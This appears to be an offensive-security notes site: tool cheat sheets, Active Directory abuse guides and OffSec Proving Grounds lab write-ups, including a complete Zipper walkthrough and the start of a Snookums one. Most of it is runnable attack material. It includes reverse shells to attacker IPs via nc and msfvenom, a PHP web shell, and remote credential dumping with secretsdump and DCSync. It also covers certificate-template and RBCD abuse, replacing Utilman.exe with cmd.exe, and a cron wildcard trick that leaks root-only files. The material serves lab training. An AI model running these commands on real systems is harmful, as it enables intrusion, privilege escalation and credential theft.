ldapsearch

  • make a user list
ldapsearch -x -H ldap://10.129.234.71 -b "dc=baby,dc=vl" | grep -i samaccountname | cut -d ':' -f 2 |tr -d ' ' > users.txt
  • enum all properties
ldapsearch -x -b "dc=baby,dc=vl" "*" -H ldap://BabyDC.baby.vl

SMB

smbpasswd

  • when SMB error message says “user must change password”
smbpasswd -r 192.168.121.123 -U testuser
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user testuser

webdav

davtest

  • find uploadable file type
davtest -auth fmcsorley:CrabSharkJellyfish192 -sendbd auto -url http://192.168.158.122

PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.pl
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.html
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.php
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.txt
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.aspx
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.asp
...
  • upload a file
davtest -auth fmcsorley:CrabSharkJellyfish192 -uploadfile rev.aspx -uploadloc DavTestDir_LOqKQmYZCD2Fd -url http://192.168.158.122

SSH

remote port forwarding (target -> kali)

  • forward port 80 and 14147
ssh -N -R 80:127.0.0.1:80 -R 14147:127.0.0.1:14147 kali@192.168.45.247

local port forwarding (kali -> target)

ssh -N -L 8000:127.0.0.1:8000 dev@192.168.249.150

Impacket

impacket-secretsdump

It’s like a mimikatz that can be used remotely.

Admin priv accounts needed

  • local admin
impacket-secretsdump marvel.local/fcastle:Password1@$IP
impacket-secretsdump administrator:@$IP -hahes :$NT
  • domain admin
impacket-secretsdump MARVEL.local/hawkeye:'Password1'@$DC -just-dc-ntlm

impacket-net

Prepare vaild domain credentials

All detailed reference

  • user enum
impacket-net ignite.local/raj:Password@192.168.1.8 user
  • user details
impacket-net ignite.local/raj:Password@192.168.1.8 user -name sanjeet
  • create domain user
impacket-net ignite.local/administrator:Ignite@192.168.1.8 user -create anubhav -newPasswd Password@987
  • enum via kerberos ticket
impacket-net ignite.local/administrator@dc.ignite.local -k -no-pass user

impacket-mssqlclient

  • connection

impacket-mssqlclient "oscp.exam/sql_svc":Dolphin1@10.10.202.148 -windows-auth

  • enable shell

enable_xp_cmdshell

  • file upload (only upload)

upload ./148/rev.exe c:\windows\temp\rev.exe

impacket-secretsdump

  • I thinks it’s more convenient than Mimikatz

impacket-secretsdump NIX01/Administrator:'mdm0axd*EQM7xmq.krn'@10.129.101.210

mysql

windows

  • terminal oneliner
.\mysql.exe -uroot -e "show databases;"

Bloodhound

Get domain information remotely.

Domain user account needed.

sudo bloodhound-python -d MARVEL.local -u fcastle -p Password1 -ns $DC -c all --zip

plumhound

Automatically analyze the result of bloodhound and make a report for me.

neo4j, bloodhound must be running.

	1. Check neo4j, bloodhound are running
	2. sudo python3 PlumHound.py --easy -p {neo4j password}
	3. sudo python3 PlumHound.py -x tasks/default.tasks -p {neo4j password}  (write a report)

WEB

git clone

  • git clone with authorized token
git clone http://43ce39bb0bd6bc489284f2905f033ca467a6362f@10.129.234.64:3000/ellen.freeman/website.git

git-dumper

  • git-dumper dumps git repository to local.
pip install git-dumper

even browser access to /.git is forbidden, it may still dump the repository

git-dumper http://bullybox.local/.git/ bullybox/

Joomla

When target web service using joomla

joomscan -u http://samurai.hsm

curl

  • LFI examples
curl --path-as-is "http://192.168.202.181:3000/public/plugins/prometheus/../../../../../../../../../var/lib/grafana/grafana.db" --output grafana.db

evilwin-rm

  • services : display running sc.exe services
  • upload : upload a file
  • download : download a file

runascs

  • run as other users in windows
  • used for privesc
./RunasCs.exe admin Twisting3021 "C:\temp\nc64.exe 10.10.14.61 1234 -e cmd.exe" -bypass-uac

Privileged groups

  • check with whoami /group

server operator group

  1. check running services. services command in case of evilwin-rm.
  2. create a rev shell file using msfvenom. msfvenom -p windows/x64/shell_reverse_tcp -f exe -o rev.exe LHOST=10.10.15.99 LPORT=4444
  3. change the binary path of any target service. sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\rev.exe"
  4. restart the service. sc.exe stop VMTools sc.exe start VMTools

or alternatively, in the step 3, execute nc.exe binary.

sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.15.99 4444"

CERTIPY-AD

  • print out vulnerable certificate templates

certipy-ad find -username 'BANKING$' -password 'Password1!' -dc-ip 10.129.2.242 -vulnerable -enable -stdout

ESC1

ESC1 certipy doc

  1. Enum the information of the target user

certipy-ad account -u 'BANKING$' -p 'Password1!' -dc-ip '10.129.2.242' -user 'administrator' read

  1. Request a certificate

certipy-ad req -u 'BANKING$' -p 'Password1!' -dc-ip '10.129.2.242' -target 'DC.retro.vl' -ca 'retro-DC-CA' -template 'RetroClients' -upn 'administrator@retro.vl' -sid 'S-1-5-21-2983547755-698260136-4283918172-500'

  • below error happens when the key-size is different
[-] Got error while requesting certificate: code: 0x80094811 - CERTSRV_E_KEY_LENGTH - The public key does not meet the minimum size required by the specified certificate template.
Would you like to save the private key? (y/N)
  • in the case of key size error

certipy-ad -debug req -u 'BANKING$@retro.vl' -p 'Password1!' -dc-ip '10.129.2.242' -target 'DC.retro.vl' -ca 'retro-DC-CA' -template 'RetroClients' -upn 'administrator@retro.vl' -sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096

  1. Authentication with the created certificate

certipy-ad auth -pfx 'administrator.pfx' -dc-ip '10.129.2.242'

  1. Access with the created hash

impacket-psexec retro.vl/administrator@retro.vl -hashes :252fac7066d93dd009d4fd2cd0368389

ESC8

  1. Add DNS Name to the /etc/hosts file

  2. Check which coerce tool is available (optional)

nxc smb 10.0.26.64 -u bbrown -p 12345678 -M coerce_plus
  1. Certipy relay
certipy relay -target http://dc01.shadow.gate -template DomainController
  1. Coerce (Force) DC to be involved
python3 ~/Tools/linux/PetitPotam/PetitPotam.py -u bbrown -p 12345678 $Kali_IP $Target_IP
  1. pfx file is created. Certipy auth with the pfx file.
certipy auth -pfx dc01.pfx -dc-ip 10.0.26.64 

NTLM hash is displayed.

  1. DCsync with the hash
impacket-secretsdump dc01.shadow.gate/'dc01$':@10.0.26.64 -hashes :a45d38d93755902d4a85624ad14f0c4e

sudo

  • check sudo privilege.

sudo -l

  • run sudo as other users

sudo -u username

postgres

  • login

psql -h 127.0.0.1 -d register_hetemit -U railsdev

systemd


  • When there is a writable file in the systemd directory.

  • document

  • change to root user, add payload and reboot so that the script can be run
systemd systemd

Linux Group

disk group

uid=1001(user1) gid=1002(user1) groups=1002(user1), 6(disk)

  • disk group members have raw read / write access to block devices.

  • check the mount

df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            445M     0  445M   0% /dev
tmpfs            98M  1.2M   97M   2% /run
/dev/sda2       9.8G  5.6G  3.7G  61% /              <- mounted on /
tmpfs           489M     0  489M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           489M     0  489M   0% /sys/fs/cgroup
/dev/loop1       56M   56M     0 100% /snap/core18/2284
/dev/loop2       62M   62M     0 100% /snap/core20/1328
/dev/loop3       56M   56M     0 100% /snap/core18/2128
/dev/loop0       68M   68M     0 100% /snap/lxd/21835
/dev/loop5       44M   44M     0 100% /snap/snapd/14549
/dev/loop6       71M   71M     0 100% /snap/lxd/21029
/dev/loop4       33M   33M     0 100% /snap/snapd/12883
tmpfs            98M     0   98M   0% /run/user/1001
  • Access to the mount using debugfs
debugfs -R "cat /etc/shadow" /dev/sda2
debugfs /dev/sda2 <- interactive mode

docker group

uid=1000(eleanor) gid=1000(eleanor) groups=1000(eleanor),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),999(docker)

  • Check available images (when there is no internet conenction)
docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
redmine             latest              0c8429c66e07        6 years ago         542MB
postgres            latest              adf2b126dda8        6 years ago         313MB
docker run -v /:/mnt --rm -it redmine chroot /mnt sh

rbash

ed
!'/bin/bash'
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Magic byte

hexedit

sudo hexedit $file

  • save : crtl+x

NFS

  • check the share

showmount -e 10.1.156.207

/srv/nfs/user1 *
  • mount to kali machine
sudo mount -t nfs 10.1.156.207:/srv/nfs/user1 ./mnt/ -o nolock

Username-anarchy

  • Collect usernames from web server or any other sources and make a user list.

  • Input the user list to make combination of potential usernames

sudo ~/Tools/username-anarchy/username-anarchy --input-file users.txt >> users.txt

The result can be used for asrep roasting

Apr 28, 2026

Subsections of Active Directory

Serestoreprivilege

SeRestorePrivilege

When an account has SeRestorePrivilege, it can be leveraged to achieve privilege escalation by overwriting protected system files.

  1. Obtain the required script

Download the following script, which enables the privilege in the current session:

script file.

  1. Enable the privilege and replace Utilman

Execute the script and abuse the privilege to replace Utilman.exe with cmd.exe:

.\EnableSeRestorePrivilege.ps1
ren C:\Windows\System32\Utilman.exe C:\Windows\System32\Utilman.pwned
ren C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe

This works because SeRestorePrivilege allows bypassing file permissions when writing to system locations.

  1. Connect via RDP

From a Linux machine, connect to the target using RDP:

rdesktop <target IP>

  1. Trigger SYSTEM shell

On the login screen, click the Ease of Access button. Since Utilman.exe has been replaced, this will launch cmd.exe with SYSTEM privileges.
priv priv

Apr 18, 2026

AD Gmsapassword

GMSAPassword

When a user has adGMSAPassword permission over a target account, it is possible to retrieve the managed password and derive usable credentials for authentication.

Abuse workflow

  1. Identify GMSA permissions

If your account has adGMSAPassword rights over a Group Managed Service Account (gMSA), you can extract its password material.

gmsa gmsa

  1. Prepare the extraction tool

Use a tool such as gmsapasswordreader.exe to retrieve the password data.

Transfer the binary to the target machine (in this case, enox) and execute it:

gmsapasswordreader.exe --accountname svc_apache

Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : B4A3125F0CB30FCBB499D4B4EB1C20D2
[*]       aes128_cts_hmac_sha1 : 51943C933F7A24126B1C43883866DDB4
[*]       aes256_cts_hmac_sha1 : 003367B7C9B89B1717838E9CE2B79C0CD458326E32870F73EC94AF810F4A7E32
[*]       des_cbc_md5          : 45C4D9732C9D1FD5

Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 037AE0A6176EB04FD4C7AECEB0C4327E
[*]       aes128_cts_hmac_sha1 : 4CBAA41110A1C11A787B3B007511BE64
[*]       aes256_cts_hmac_sha1 : 337BDE8B0B552127E854D423A2B5293DC6091F71C5D76E373341959882AFFFE8
[*]       des_cbc_md5          : 7964FE5D51E5869D
  1. Authenticate using the retrieved hash

With the extracted NTLM (RC4) hash, authenticate as the gMSA account:

evil-winrm -i 192.168.134.165 -u svc_apache$ -H 037AE0A6176EB04FD4C7AECEB0C4327E
Apr 18, 2026

GenericAll permission on a domain computer

GenericAll permission on a domain computer

bloodhound bloodhound

The user l.livingstone has GenericAll permission on the domain computer RESOURCEDC$.

GenericAll grants full control over the object โ€” including the ability to write to msDS-AllowedToActOnBehalfOfOtherIdentity. This makes Resource-Based Constrained Delegation (RBCD) abuse possible: we create a machine account we control, configure the target to trust it for delegation, then impersonate any user (including Administrator) to obtain a service ticket via S4U2Proxy.

Step 1 โ€” Add a fake computer to the domain

impacket-addcomputer creates a new machine account in the domain. We authenticate as l.livingstone using her NTLM hash.

impacket-addcomputer resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'fake$' -computer-pass 'password!' -dc-ip 192.168.176.175

[*] Successfully added machine account fake$ with password password!

Step 2 โ€” Configure RBCD on the target computer

Using our GenericAll rights, write fake$ into the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of RESOURCEDC$. This tells the target to trust fake$ for delegation.

impacket-rbcd resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -delegate-from 'fake$' -delegate-to 'RESOURCEDC$' -action write -dc-ip 192.168.176.175

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] fake$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     fake$        (S-1-5-21-537427935-490066102-1511301751-4101)

Step 3 โ€” Request a service ticket as Administrator

Using impacket-getST, perform S4U2Self + S4U2Proxy as fake$ to obtain a CIFS ticket impersonating Administrator.

impacket-getST resourced.local/fake$:'password!' -spn cifs/resourcedc.resourced.local -impersonate Administrator -dc-ip 192.168.176.175

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache

Step 4 โ€” Export the ticket

Set the KRB5CCNAME environment variable so Impacket tools pick up the saved ticket automatically.

export KRB5CCNAME=Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache

Step 5 โ€” Connect via psexec

Since we authenticate with Kerberos, the target’s hostname must resolve correctly. Add an entry to /etc/hosts if needed, then connect using the ticket.

impacket-psexec -k -no-pass resourcedc.resourced.local
Apr 16, 2026

WebDAV Exploitation with davtest

WebDAV Exploitation

WebDAV (Web Distributed Authoring and Versioning) is an HTTP extension that allows clients to perform remote file operations on a web server. When misconfigured, it can be a powerful attack surface โ€” especially if it requires only basic credentials or has loose upload restrictions.

WebDAV typically requires credentials to interact with.

Step 1 โ€” Enumerate Allowed File Types with davtest

davtest tests which file types can be uploaded and executed on the target WebDAV server.

davtest -auth fmcsorley:CrabSharkJellyfish192 -sendbd auto -url http://192.168.158.122
Created: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.shtml
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.txt
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.jsp
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.aspx
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.jhtml
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.asp
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.cgi
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.cfm
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.pl
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.html
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.php
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.txt
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.aspx
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.asp
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.html

The output shows both .aspx and .asp are executable โ€” meaning we can upload a web shell or reverse shell payload in either format.

Step 2 โ€” Generate a Reverse Shell Payload

Using msfvenom, generate an ASPX reverse shell:

msfvenom -p windows/x64/shell_reverse_tcp -f aspx -o rev.aspx LHOST=192.168.45.212 LPORT=443

Step 3 โ€” Upload the Payload

Upload the payload using the directory that davtest created in step 1:

davtest -auth fmcsorley:CrabSharkJellyfish192 -uploadfile rev.aspx -uploadloc DavTestDir_LOqKQmYZCD2Fd -url http://192.168.158.122

Step 4 โ€” Trigger the Shell

With a listener ready, browse to the uploaded file to execute it:

http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/rev.aspx

The reverse shell connects back to the attacker machine.

Apr 15, 2026

Pivoting

ligolo-ng

  1. Set a proxy server

sudo ligolo-proxy -selfcert -laddr "0.0.0.0:7878"

  1. Create an interface

interface_create --name "evil-cha"

  1. Add route (Target’s internal network)

interface_add_route --name evil-cha --route 10.10.11.0/24

  1. Access to the proxy server from the target machine

./agent -connect 192.168.45.224:7878 -ignore-cert

  1. Check sessions from the proxy

session

  1. Start tunneling

tunnel_start --tun evil-cha


For local port forwarding. (3 machines case)

  • Make sure the tunnel has started

  • From ligolo-proxy add the port forwarding

listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4444

Now the pivoting machine forwards inbound port (1234) to kali port (4444)

  • Check with listener_list

Dynamic port forwarding (2 machines case)

  • To access 127.0.0.1 network of the target machine
  1. create an interface

ifcreate --name ligolo

  1. Add route 240.0.0.1

interface_add_route --name ligolo --route 240.0.0.1/32

  1. Connect from the target machine

.\agent.exe -connect :7878 -ignore-cert

  1. confirm session

session

  1. Start the tunnel

tunnel_start --tun ligolo

  1. Check the access

impacket-mssqlclient hack.smarter/alice.wonderland:'Password1!'@240.0.0.1 -windows-auth

Feb 23, 2026

File Transfer

SMB

set up SMB server on kali

impacket-smbserver test . -smb2support -user user -password 1234

Connect to the SMB from windows

net use Z: \\192.168.45.211\test /user:user 1234

nc

linux

file receiver

nc -lp 1234 > file.txt

file sender

nc -q 0 192.168.45.211 1234 < file.txt

windows

file receiver

nc -lp 1234 > file.txt

file sender

nc.exe -w 1 192.168.45.211 1234 < file.txt

http

linux

python3 -m http.server 80

windows

.\http-server.exe --ip 10.10.202.147 --port 8888

Feb 22, 2026

Stabilize a reverse shell

After getting a reverse shell, we can stabilize it using commands below.

  • python3 -c 'import pty;pty.spawn("/bin/bash")'
  • export TERM=xterm
  • ctrl+z
  • stty raw -echo; fg
  • stty rows 38 columns 116
Feb 21, 2026

Subsections of Writeup

Proving Grounds

Offsec’s proving grounds writeups.

  • Access

    Access writeup - An attacker achieve initial access by uploading crafted files. After getting the initial shell, other credentials found using kerberoast attack. Finally, An attacker can escalage privilege bu exploiting SeManageVolumePrivilege.

  • Heist

    Heist writeup - Active Directory penetration testing walkthrough covering NTLM capture, gMSA password extraction, lateral movement with BloodHound, and privilege escalation using SeRestorePrivilege.

  • Nickel

    Nickel writeup โ€“ Windows exploitation walkthrough covering HTTP enumeration, credential discovery via process listing, SSH access, PDF password cracking, and SYSTEM command execution.

  • Snookums

    A comprehensive writeup for the OffSec Snookums machine. Learn how to exploit an RFI vulnerability in SimplePHPGallery for an initial foothold, extract database credentials, and achieve root access by exploiting a writable /etc/passwd file.

  • Squid

    Offsec proving grounds Squid writeup - A penetration testing walkthrough exploiting a Squid proxy to access internal services, gain phpMyAdmin access, upload a web shell, and escalate privileges using GodPotato.

  • Vault

    Vault writeup - Learn how to escalate privileges in an Active Directory environment by exploiting SMB guest write access and GPO abuse. This walkthrough covers NTLM hash capturing with Responder, ntlm-theft, and leveraging SharpGPOAbuse to gain local admin rights on a Windows Domain Controller.

  • Zipper

    Zipper writeup - Linux exploitation walkthrough covering PHP zip wrapper abuse for initial access and privilege escalation through a vulnerable 7za backup cron job.

Feb 24, 2026

Subsections of Proving Grounds

Zipper

Port scan

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
|_  256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Zipper
|_http-server-header: Apache/2.4.41 (Ubuntu)

Only SSH and HTTP are exposed. Since the web service is the most interesting attack surface, I started there.

Initial foothold

Web enumeration

Accessing the web page reveals a simple application with a file upload function.

mainpage mainpage

After uploading a test file, I noticed that the application stores uploaded archives under the uploads directory with a generated filename such as upload_1777450472.zip.

The application also accepts a file parameter and includes the requested file. Because the uploaded content remains inside a ZIP archive, I tested PHP’s zip:// stream wrapper to include a file from inside the archive.

I created a small PHP web shell named zipper:

<?php system($_GET['cmd']); ?>

Then I uploaded it.

The file can be reached through the ZIP wrapper by using the uploaded ZIP path and the internal filename. The # separator must be URL-encoded as %23.

http://192.168.166.229/index.php?file=zip://uploads/upload_1777450472.zip%23zipper&cmd=id

zip zip

After confirming command execution, I used busybox nc to catch a reverse shell.

http://192.168.166.229/index.php?file=zip://uploads/upload_1777450472.zip%23zipper&cmd=busybox%20nc%20192.168.45.156%204444%20-e%20sh

Privilege escalation

After getting a shell as www-data, I transferred and ran pspy to look for scheduled tasks. A root-owned cron job was executing /opt/backup.sh.

2026/04/29 08:25:01 CMD: UID=0     PID=5107   | bash /opt/backup.sh 
2026/04/29 08:25:01 CMD: UID=0     PID=5106   | /bin/sh -c    bash /opt/backup.sh 

The script contains the following logic:

#!/bin/bash
password=`cat /root/secret`
cd /var/www/html/uploads
rm *.tmp
7za a /opt/backups/backup.zip -p$password -tzip *.zip > /opt/backups/backup.log

The vulnerable part is the *.zip wildcard passed directly to 7za. The 7za utility supports list files through the @filename syntax. If a file named @root.zip exists in the working directory, 7za treats root.zip as a list file instead of a normal archive.

Since /var/www/html/uploads is writable by www-data, I created a list-file trigger and pointed root.zip to /root/proof.txt.

touch @root.zip
ln -s /root/proof.txt root.zip

When the cron job runs, the shell expands *.zip, and 7za processes @root.zip. This causes 7za to read the symlinked /root/proof.txt as a list file. Each line from the root-only file is interpreted as a path to archive.

Those interpreted paths do not exist, so 7za writes warnings to /opt/backups/backup.log. Because the warnings include the missing “filenames”, the contents of /root/proof.txt are leaked into the log.

www-data@zipper:/var/www/html/uploads$ cat /opt/backups/backup.log 

7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,1 CPU AMD EPYC 7413 24-Core Processor                 (A00F11),ASM,AES-NI)

Open archive: /opt/backups/backup.zip
--
Path = /opt/backups/backup.zip
Type = zip
Physical Size = 2136343

Scanning the drive:
21 files, 2133135 bytes (2084 KiB)

Updating archive: /opt/backups/backup.zip

Items to compress: 21


Files read from disk: 21
Archive size: 2136498 bytes (2087 KiB)

Scan WARNINGS for files and folders:

WildCardsGoingWild : No more files
c4c57ccc78b351703407139d38347cee : No more files

The root flag is exposed in the backup log.

Apr 30, 2026

Snookums

port scan

PORT      STATE SERVICE     VERSION
21/tcp    open  ftp         vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst: 
|   STAT: 
| FTP server status:
|      Connected to ::ffff:192.168.45.245
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp    open  ssh         OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey: 
|   2048 4a:79:67:12:c7:ec:13:3a:96:bd:d3:b4:7c:f3:95:15 (RSA)
|   256 a8:a3:a7:88:cf:37:27:b5:4d:45:13:79:db:d2:ba:cb (ECDSA)
|_  256 f2:07:13:19:1f:29:de:19:48:7c:db:45:99:f9:cd:3e (ED25519)
80/tcp    open  http        Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Simple PHP Photo Gallery
111/tcp   open  rpcbind     2-4 (RPC #100000)
| rpcinfo: 
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
445/tcp   open  netbios-ssn Samba smbd 4.10.4 (workgroup: SAMBA)
3306/tcp  open  mysql       MySQL (unauthorized)
33060/tcp open  mysqlx      MySQL X protocol listener
Service Info: Host: SNOOKUMS; OS: Unix

initial foothold

Upon navigating to the web interface, I identified the version of the underlying framework.
